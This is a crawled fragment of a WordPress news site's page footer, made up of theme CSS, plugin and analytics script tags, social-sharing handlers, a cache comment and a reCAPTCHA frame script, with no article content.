.wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"92018","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "92018" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[92018]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 382/719 objects using Redis
Page Caching using Redis 
Database Caching 23/94 queries in 0.136 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-18 11:42:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 50
content:
{"92018":403}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6tX4rq16s4qqzHTfvuq1QA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729352115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>